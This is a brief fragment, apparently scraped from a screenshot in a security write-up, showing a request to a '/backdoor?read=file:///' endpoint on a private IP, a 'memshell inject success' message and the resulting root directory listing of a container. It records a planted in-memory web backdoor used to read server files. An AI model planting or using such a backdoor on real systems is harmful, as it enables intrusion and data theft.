 192.168.163.129:8080/backdoor?read=file:///
火狐官方站点 新手上路 常用网址 京东商城
memshell inject success.dockerenv
app
bin
data
dev
etc
home
lib
lib64
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var